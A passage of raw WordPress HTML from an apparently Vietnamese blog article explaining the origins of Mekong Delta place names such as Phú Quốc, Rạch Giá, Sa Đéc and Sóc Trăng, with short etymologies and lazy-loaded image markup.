https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Mỹ Tho là gì" class="wp-image-4472" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Mỹ Tho là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_My_Xuyen"></span>Ý nghĩa tên Mỹ Xuyên<span class="ez-toc-section-end"></span></h2>



<p>Mỹ Xuyên hiểu đơn giản theo tiếng Hán Việt là một dòng sông xinh đẹp. Vùng đất Mỹ Xuyên có địa hình rất bằng phẳng và nhiều kênh rạch. Vì thế đa phần con sông ở đây đều yên ắng và hiền hòa. Mỹ Xuyên là một địa danh thuộc tỉnh Sóc Trăng.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Mỹ Xuyên là gì" class="wp-image-4473" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Mỹ Xuyên là gì" class="wp-image-4473" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-xuyên-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Mỹ Xuyên là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_O_Mon"></span>Ý nghĩa tên Ô Môn<span class="ez-toc-section-end"></span></h2>



<p>Ô là Vũng, Môn là cây môn. Bạn có thể hiểu đơn giản đây là vùng đất trồng nhiều cây môn nước. Hiện nay Ô Môn là một quận thuộc tỉnh Cần Thơ.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Ô Môn là gì" class="wp-image-4474" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Ô Môn là gì" class="wp-image-4474" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/ô-môn-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Ô Môn là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Phu_Quoc"></span>Ý nghĩa tên Phú Quốc<span class="ez-toc-section-end"></span></h2>



<p>Phú Quốc được những người Tàu đặt tên khi đến đây. Nó đơn giản được hiểu là vùng đất giàu có. Ngay cả hiện nay, Phú Quốc vẫn là một hòn đảo ngọc xinh đẹp và nhiều tài nguyên quý giá.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Phú Quốc là gì" class="wp-image-4475" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Phú Quốc là gì" class="wp-image-4475" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/phú-quốc-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Phú Quốc là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Rach_Gia"></span>Ý nghĩa tên Rạch Giá<span class="ez-toc-section-end"></span></h2>



<p>Rạch bắt nguồn từ chữ prêk của người Khmer. Giá là tên một loại cây thông dụng ở vùng đất này trước đây. Rạch Giá hiểu đơn giản là con rạch có nhiều cây giá. Hiện Rạch Giá là một địa danh thuộc tỉnh Kiên Giang.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Rạch Giá là gì" class="wp-image-4476" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Rạch Giá là gì" class="wp-image-4476" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/rạch-giá-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Rạch Giá là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Sa_Dec"></span>Ý nghĩa tên Sa Đéc<span class="ez-toc-section-end"></span></h2>



<p>Sa Đéc bắt nguồn từ tiếng Khmer là Phsar Dek. Đây còn có nghĩa là chợ sắt, một khu chợ bán đồ dùng sắt trước đây. Một giả thuyết khác cho rằng Phsar Dek là tên một vị thần cổ của người Khmer trước đây. Sa Đéc hiện là địa danh thuộc tỉnh Đồng Tháp.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Sa Đéc là gì" class="wp-image-4477" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Sa Đéc là gì" class="wp-image-4477" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/sa-đéc-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Sa Đéc là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Soc_Trang"></span>Ý nghĩa tên Sóc Trăng<span class="ez-toc-section-end"></span></h2>



<p>Sóc Trăng có nguồn gốc từ tiếng Khmer là Srôk Kléang. Nó có nghĩa là xứ có chứa vàng bạc của nhà vua. Tuy vậy cũng có cách giải thích khác là chữ Trăng xuất phát từ Tréang &#8211; có nghĩa là cây sậy. Đó là loại cây có khá nhiều tại vùng đất này trước đây.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Sóc Trăng là gì" class="wp-image-4478" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Sóc Trăng là gì" class="wp-image-4478" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/sóc-trăng-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Sóc Trăng là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Go_Cong"></span>Ý nghĩa tên Gò Công<span class="ez-toc-section-end"></span></h2>



<p>Gò Công có nguồn gốc từ tiếng Khmer là Kaôh Kông. Nó có nghĩa là cù lao Cồng Chiêng. Sau này người Kinh dịch từ Kaôh thành Gò và đọc là Gò Công. Hiện nay Gò Công là 1 địa danh thuộc tỉnh Đồng Tháp.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Gò Công là gì" class="wp-image-4479" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-1280x1280.jpg" alt="Ý nghĩa của địa danh Gò Công là gì" class="wp-image-4479" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/tại-sao-gọi-là-gò-công-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Gò Công là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Tinh_Bien"></span>Ý nghĩa tên Tịnh Biên<span class="ez-toc-section-end"></span></h2>



<p>Tịnh Biên phiên âm theo tiếng Hán Việt là biên giới bình yên. Tịnh Biên nằm giáp với biên giới Campuchia. Hiện Tịnh Biên là một địa danh thuộc tỉnh An Giang.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Tịnh Biên là gì" class="wp-image-4480" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Tịnh Biên là gì" class="wp-image-4480" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/tịnh-biên-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Tịnh Biên là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Tra_Cuon"></span>Ý nghĩa tên Trà Cuôn<span class="ez-toc-section-end"></span></h2>



<p>Trà Cuôn có nguồn gốc từ tiếng Khmer là Prêk TraKun. Nó có nghĩa là rạch rau muống. Vì trước đây khu vực này có con rạch với rất nhiều loài rau muống. Hiện Trà Cuôn là một địa danh thuộc tỉnh Trà Vinh.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Trà Cuôn là gì" class="wp-image-4481" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" 